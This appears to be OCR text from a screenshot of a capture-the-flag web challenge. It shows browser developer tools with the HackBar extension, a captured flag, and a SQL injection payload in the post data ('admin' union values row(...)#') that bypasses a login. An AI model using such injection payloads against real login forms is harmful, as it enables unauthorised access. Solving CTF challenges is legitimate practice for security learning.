 59.110.159.206:7010/index.php
火狐官方站点 常用网址
Where is the database?
ry ?id
SCC{0H_1you*A2E-S0_Gre4t.Congt2!}
开发者工具 — http://59.110.159.206:7010/index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackB
Load URL
http://59.110.159.206:7010/index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
username=admin' union values row(10,'admin',1)#&passwd=1